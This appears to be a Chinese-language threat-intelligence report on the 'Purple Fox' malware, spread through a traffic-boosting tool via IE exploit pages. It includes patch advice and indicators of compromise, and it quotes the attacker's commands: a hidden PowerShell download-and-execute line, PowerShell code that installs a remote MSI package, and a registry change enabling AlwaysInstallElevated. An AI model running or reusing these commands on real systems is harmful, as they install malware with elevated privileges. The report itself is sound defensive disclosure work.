一、背景





近期,腾讯安全御见威胁情报中心检测到刷量软件“流量宝流量版”通过挂马攻击传播“紫狐”病毒。那些使用“流量宝流量版”刷量的电脑因感染紫狐病毒,被强制推装多款软件。我们的监测数据表明,攻击当天有数千台电脑中毒,主要分布在广东、江苏、浙江等地。

此次攻击的特点为“在病毒传播和安装的过程中利用大量的已知系统漏洞”,例如在挂马攻击页面利用了IE远程代码执行漏洞(CVE-2014-6332)和IE及Office“双杀”漏洞(CVE-2018-8373),挂马攻击成功后会安装“紫狐”病毒母体MSI包,在安装前又利用多个Windows系统权限提升漏洞(MS15-051、MS16-032、CVE-2018-8120)提升进程执行权限。

值得庆幸的是,普通网民几乎不会主动使用“流量宝流量版”之类的工具,受害者多为经营网络刷量的从业人员。因而本次病毒攻击,对普通网民影响不大。攻击者对多种系统漏洞的利用的技巧,值得重视。企业网管可以通过腾讯御界高级威胁检测系统及时发现利用漏洞的攻击行为。

流量宝流量版挂马攻击流程图



根据腾讯安全御见威胁情报中心监测数据,本次攻击趋势呈现“脉冲式”特征,攻击流量从2019-9-10日开始,在2019-9-11日到达高峰,随后迅速回落直至挂马页面关闭。

其中受攻击影响最严重的三个地区为广东、江苏、浙江。

二、详细分析





IE漏洞攻击



流量宝流量版.exe请求带有漏洞的页面hxxp://dh.zfyqza.com/1.htm,该页面中包含攻击者精心构造的IE远程代码执行漏洞(CVE-2014-6332)利用攻击代码。

漏洞攻击成功后执行命令:

powershell.exe -nop -windowstyle hidden-exec bypass -c IEX (New-ObjectNet.WebClient).DownloadString('http[:]//dh.zfyqza.com/ps008.jpg')



流量宝流量版.exe请求的另一个攻击页面hxxp://dh.zfyqza.com/2.htm,黑客在该页面中精心构造了的可同时针对Office和IE进行攻击的WindowsVBScript Engine远程代码执行漏洞(CVE-2018-8373)利用代码。



漏洞攻击成功后执行远程代码http[:]//dh.zfyqza.com/hta.hta

然后在hta.hta中继续执行Powershell代码:http[:]//dh.zfyqza.com/ps008.jpg

病毒植入



ps008.jpg首先创建互斥体‘Global\ifqGpTzdTzhMJSOz’确保当前进程具有唯一实例。



接着通过Security.Principal.WindowsPrincipal对象来判断当前是否属于Administrator用户权限。



如果当前处于Administrator用户权限,则通过以下代码执行MSI安装过程。

Add-Type -TypeDefinition @"

using System;

using System.Diagnostics;

using System.Runtime.InteropServices;

public static class msi

{

[DllImport("msi.dll",CharSet=CharSet.Auto)]

public static extern int MsiInstallProduct(stringpackagePath, string commandLine);

[DllImport("msi.dll")]

public static extern intMsiSetInternalUI(int dwUILevel, IntPtr phWnd);

}

"@

[msi]::MsiSetInternalUI(2,0);

[msi]::MsiInstallProduct("http://dh.zfyqza.com/8QSgdmFQ4bGWIkbbP.jpg","")

}

如果不是Administrator用户权限,则通过以下命令注册表项的值,使用AlwaysInstallElevated策略来安装具有提升(系统)权限的WindowsInstaller程序包。

"cmd /c reg addHKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer /vAlwaysInstallElevated /t REG_DWORD /d 00000001 /f® add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer/v AlwaysInstallElevated /t REG_DWORD /d 00000001 /f"

将以上两个注册表项下的AlwaysInstallElevated值未设置为“1”,使得安装程序使用提升的权限来安装托管应用程序。设置结束后,则进行同样的安装过程安装MSI包文件http[:]//dh.zfyqza.com/8QSgdmFQ4bGWIkbbP.jpg



Windows权限提升



在Powershell代码中还会下载3个Windows权限提升漏洞模块,并将下载的PE模块通过Invoke-ReflectiveDllInjection注入到Powershell进程中执行,从而提升当前进程执行权限,以便于将病毒的MSI安装文件成功安装到计算机中。



MS15-051

模块下载地址:

hxxp://dh.zfyqza.com/1505164.jpg

hxxp://dh.zfyqza.com/1505132.jpg

漏洞攻击代码:



MS16-032

模块下载地址:

hxxp://dh.zfyqza.com/1603264.jpg

hxxp://dh.zfyqza.com/1603232.jpg

漏洞攻击代码:



CVE-2018-8120

模块下载地址:

hxxp://dh.zfyqza.com/1808164.jpg

hxxp://dh.zfyqza.com/1808132.jpg

漏洞攻击代码:

每次提权结束后都执行一段base64编码的Powershell代码,从而进行病毒MSI包文件安装过程。

“紫狐”病毒

在Powershell代码中,负责将最终的病毒进行安装的命令为:

[msi]::MsiInstallProduct("http://dh.zfyqza.com/8QSgdmFQ4bGWIkbbP.jpg","")

8QSgdmFQ4bGWIkbbP.jpg实际上为MSI包文件,通过特征对比发现该文件是紫狐病毒母体,并且具有以下特征:

1、病毒母体为MSI包,包文件中3个文件,有一个非PE文件(加密的PE文件),另外两个分别是32位和64位的木马DLL;

2、通过系统PendingFileRenameOperations机制替换系统文件实现开机启动;

3、解密出DLL文件C:\Windows\SysWOW64\Ms8E422A00App.dll并创建服务启动;

4、释放驱动模块隐藏自身行为并在后台推广安装各类软件,病毒通过恶意推广行为牟利。

三、安全建议

1、及时修复系统高危漏洞:

修复漏洞CVE-2014-6332

微软补丁地址:http://technet.microsoft.com/security/bulletin/MS14-064

修复漏洞CVE-2018-8120

微软补丁地址:

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-8120

修复漏洞CVE-2018-8373

微软补丁地址:

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-8373

2、避免使用来历不明的的刷量软件,使用前通过杀毒软件进行病毒扫描;

3、推荐使用腾讯电脑管家/腾讯御点拦截此类病毒的攻击,如有中招也可使用电脑管家/腾讯御点对“紫狐”病毒进行清理。

4、推荐企业用户使用腾讯御界高级威胁检测系统检测各种可疑攻击行为,包括各种漏洞利用行为的检测。御界高级威胁检测系统,是基于腾讯反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。

IOCs

Domain

dh.zfyqza.com

URL

hxxp://dh.zfyqza.com/1.htm

hxxp://dh.zfyqza.com/2.htm

hxxp://dh.zfyqza.com/hta.hta

hxxp://dh.zfyqza.com/ps008.jpg

hxxp://dh.zfyqza.com/8QSgdmFQ4bGWIkbbP.jpg

hxxp://dh.zfyqza.com/pe.jpg

hxxp://dh.zfyqza.com/1808164.jpg

hxxp://dh.zfyqza.com/1603264.jpg

hxxp://dh.zfyqza.com/1505164.jpg

hxxp://dh.zfyqza.com/1808132.jpg

hxxp://dh.zfyqza.com/1603232.jpg

hxxp://dh.zfyqza.com/1505132.jpg

md5

e5a505f7f319bcac16cd02a42d75702e

b8f72bf5ef16bbedf3b0d69e1b569ecf

d64d848165533fc7704d59aef9321ec6

de5de649e0821b0dd3dadfa8235416ea

6467874d952a5ffc1edfd7f05b1cc86d

ae3e7304122469f2de3ecbd920a768d1

4facb81f57e515a508040270849bcd35

1e11eb7eacf41bbba097e62b3d21f925

cc46d098e2af4f0e202ab76f167dabf3

5feca9944a8ec2fe6701ff7b6ed6ca86

参考链接:

https://www.freebuf.com/column/187317.html

http://www.360.cn/n/10386.html

https://www.seebug.org/vuldb/ssvid-92734

https://blog.trendmicro.com/trendlabs-security-intelligence/use-after-free-uaf-vulnerability-cve-2018-8373-in-vbscript-engine-affects-internet-explorer-to-run-shellcode/